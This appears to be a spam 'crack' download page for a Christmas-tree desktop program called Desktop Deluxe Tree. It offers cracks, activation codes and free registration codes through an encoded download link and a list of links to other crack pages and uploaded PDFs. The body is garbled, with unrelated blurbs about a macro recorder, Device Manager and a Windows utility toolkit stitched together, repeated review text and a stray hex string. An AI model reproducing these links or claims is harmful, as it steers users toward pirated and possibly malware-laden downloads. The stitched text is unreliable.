**Desktop Deluxe Tree Crack**



**[Download](http://evacdir.com/elderberry/?conservation=RGVza3RvcCBEZWx1eGUgVHJlZQRGV.cots.ZG93bmxvYWR8cE01YldkcWZId3hOalUwTlRJeU1URXdmSHd5TlRrd2ZId29UU2tnVjI5eVpIQnlaWE56SUZ0WVRVeFNVRU1nVmpJZ1VFUkdYUQ/floodplains)**

# **Desktop Deluxe Tree Download [2022]**

"Desktop Deluxe Tree Activation Code is a small software application developed specifically for helping you brighten the looks of your desktop by placing a Christmas tree." "The software's interface is quite easy to navigate and manage." "Desktop Deluxe Tree Cracked Accounts is not intrusive. It does not leave entries in your Windows registry and create additional configuration items." "You can take advantage of the program's portable status and drop it on pen drives or other removable devices so you can carry it with you all the time." "You can access its interface by double-clicking on the executable file because you do not have to go through an installation process." "The application offers you the possibility to adjust the transparency of the main window by choosing between several preset values, keep the tree on top of other windows, as well as place multiple trees at the same time on your screen." "Desktop Deluxe Tree carries out tasks quickly. It remains light on system resources so you do not have to worry that it hampers the overall performance of the computer." "All in all, Desktop Deluxe Tree proves to be a simplistic desktop enhancement program that helps you decorate your screen in the Christmas spirit." "Check out the program's interface, as well as its help manual. Learn what features and functions it offers you." "Portable running mode" "Animated layout and a few configuration settings" "A help manual is not embedded in the package. However, you can set up the tweaking parameters on your own because they look easy to decode." "Since it does not leave entries in your Windows registry and create additional configuration items, you can get rid of it by deleting the files that you have downloaded from the Internet." "The application offers you the possibility to adjust the transparency of the main window by choosing between several preset values, keep the tree on top of other windows, as well as place multiple trees at the same time on your screen." "Desktop Deluxe Tree carries out tasks quickly. It remains light on system resources so you do not have to worry that it hampers the overall performance of the computer." "All in all, Desktop Deluxe Tree proves to be a simplistic desktop enhancement program that helps you decorate your screen in the Christmas spirit."Q: What is the difference between WW1\_IDX\_WW1\_IDX and WW1\_IDX\_WW1? I'm not sure what

## **Desktop Deluxe Tree Free Registration Code Download**

KeyMacro is a program that enables you to capture and record keyboard inputs or macros. It records mouse clicks, keystrokes, and multiple different hot keys. It allows you to easily perform repetitive tasks such as copy and paste text, run programs, open documents, etc. with a single keyboard shortcut. Features: Create macros to repeat simple keystrokes (cut, copy, paste, etc.) Create macros to run any program/terminal command Record keyboard input/mouse clicks Open, run, and save documents from a menu Open and run any directory from a menu Run and save any file Open Internet web pages and download files And more The project is under active development and new features are released every now and then. This version includes new features, bug fixes and improvements. It supports all major platforms. Some additional information can be found here: Microsoft Windows comes with a small tool called "Device Manager" which can be opened via Start Menu | Settings | System | Device Manager. This tool can be used to see all currently attached devices. This tool also includes some other functionality and can be used in many different ways, but here we will concentrate on using it to see what graphic cards are installed on your system. There are two ways of using this tool: Right-click on the device that you want to check and choose Properties If this device is part of a video adapter you might want to attach the device in order to check if it is working properly. This can be done via the Device Manager: Now press the Action button (right next to the Enabled check box). You will be presented with the Configuration tool where you can configure the attached adapter. Installing Click on the Driver tab. Press the Update Driver button. The Windows will start looking for the driver. After some seconds, the list of available drivers will be shown in the window. Select the correct driver from the list. After the installation is completed, you can now start using the card. Installing a wrong driver can damage your hardware, so before installing a new driver, make sure you are using the latest driver of that device. Using it If you

have a device that is not listed, you might need to install the drivers manually. Find a device that is not working. Click the button that says Change and then Check for Updates. 77a5ca646e

## **Desktop Deluxe Tree Crack Free Download [Updated]**

Desktop Deluxe Tree is a small software application developed specifically for helping you brighten the looks of your desktop by placing a Christmas tree. It can be deployed on all Windows flavors out there. Portable running mode You can take advantage of the program's portable status and drop it on pen drives or other removable devices so you can carry it with you all the time. Plus, you may run it without having to apply administrative privileges. It can be opened directly from the storage device. Since it does not leave entries in your Windows registry and create additional configuration items, you can get rid of it by deleting the files that you have downloaded from the Internet. You can access its interface by double-clicking on the executable file because you do not have to go through an installation process. Animated layout and a few configuration settings Desktop Deluxe Tree automatically places an animated Christmas tree just above the system tray area. Plus, you are allowed to move it to the desired desktop position. You need to right-click on the tree in order to check out the available configuration settings. A help manual is not embedded in the package. However, you can set up the tweaking parameters on your own because they look easy to decode. The application offers you the possibility to adjust the transparency of the main window by choosing between several preset values, keep the tree on top of other windows, as well as place multiple trees at the same time on your screen. What's more, you can run the program at Windows startup and download other desktop enhancement utilities via the tool's interface. Tests have pointed out that Desktop Deluxe Tree carries out tasks quickly. It remains light on system resources so you do not have to worry that it hampers the overall performance of the computer. Final observations All in all, Desktop Deluxe Tree proves to be a simplistic desktop enhancement program that helps you decorate your screen in the Christmas spirit. Best Software 04.10.2015 Crown Desktop Deluxe Tree OS : Windows Crown Desktop Deluxe Tree is a small software application developed specifically for helping you brighten the looks of your desktop by placing a Christmas tree. It can be deployed on all Windows flavors out there. Portable running mode You can take advantage of the program's portable status and drop it on pen drives or other removable devices so you can carry it with you all the time. Plus, you may run it without having to apply administrative privileges. It can be opened directly

## **What's New In?**

The Windows Utility Toolkit helps you to execute Windows utilities on your PC. It can run Windows programs and tools as if they were executed by the Windows operating system itself, so that you do not need to install any additional software to make use of the software. In addition to that, the Utility Toolkit allows you to run setup and repair tools like Windows Update, command-line tools, command-line Windows utilities, and device drivers as if you were right-clicking on the.exe file, when in fact you have double-clicked on it, without having to launch the executable file. This allows you to take full advantage of the utility on the source and destination machines. The Utility Toolkit provides you the option to install the software by simply copying it on a disc and carrying it along with you. For your convenience, we have made available a few Windows utilities to help you get the most out of this utility toolkit. Windows XP Utility Toolkit: The Windows XP Utility Toolkit is a set of Windows applications which help you execute Windows tools and utilities on your Windows XP operating system. You will find more than 40 Windows utilities and tools. Firewall utilities for UPNP Get used to changing the broadcast address of your PC Get your favorite games on your PC Get connected to the Internet and surf the Web Control your router Get support for the 4-way hub Configure your PC to support a router Convert your PC to a Wi-Fi access point Retrieve the serial number of your PC Retrieve the MAC address of your PC Uninstall the PC And much more Help, and user manuals for all of the tools. Register all the utility tools and utilities on your Windows XP Operating System. Don't forget to make back up copies of your Windows XP installation CD. To configure the most common and most needed tools, you can easily use the menu. You can easily select the program you wish to run, with a list of the available programs and their parameters. You can also select the parameters for the selected program by double-clicking on them. When you are satisfied with the configuration of the utilities, you can save it to a disc with your choice of configuration. Windows 2000 Utility Toolkit: The Windows 2000 Utility Toolkit is a set of Windows utilities and tools. It contains more than 40 Windows utilities and tools that help you execute Windows programs on your Windows 2000 operating system. You will find more than 15 tools and utilities to configure your PC for the Internet, configure your PC to connect to a firewall, connect to the Internet, configure your PC as a wireless access point, and much more. You can easily configure your Windows 2000 Operating System with this utility toolkit. Configuration utilities for the Internet, Firewall, and Wireless LAN Configure your dial-up modem for the Internet Manually

# **System Requirements:**

Recommended: Windows 7 (64 bit or better) Minimum: Windows XP (32-bit) Graphics Requirements: Adobe Flash Player 11.2 or newer Adobe AIR 3.3 or newer Minimum System Requirements: Language Requirements: English Windows XP (32

<https://www.pteridoportal.org/portal/checklists/checklist.php?clid=6872>

<https://www.travellersvoice.ie/advert/dvdzip-crack-free/>

https://himoin.com/upload/files/2022/06/lvmDGrOGZtDaPdneIOM9\_06\_6600d69e01f4598f9d7b47dac4c38061\_file.pdf

<https://healthteb.com/time-management-free-download-2022/>

<https://manevychi.com/123-rip-product-key-download/>

[https://cosplaygoals.com/upload/files/2022/06/3jIA3WIbmKsvHsmzOGto\\_06\\_0205f651aa1bf6560f7ea09b8cdceb2a\\_file.pdf](https://cosplaygoals.com/upload/files/2022/06/3jIA3WIbmKsvHsmzOGto_06_0205f651aa1bf6560f7ea09b8cdceb2a_file.pdf)

<http://mir-ok.ru/wp-content/uploads/2022/06/keFIR.pdf>

<https://seecurrents.com/wp-content/uploads/2022/06/EdiMarker.pdf>

<https://bazarganiavesta.com/1401/03/16/wildfire-local-file-manager-crack/>

https://www.sertani.com/upload/files/2022/06/JjS2Z5nLMNT6yadbVskA\_06\_6600d69e01f4598f9d7b47dac4c38061\_file.pdf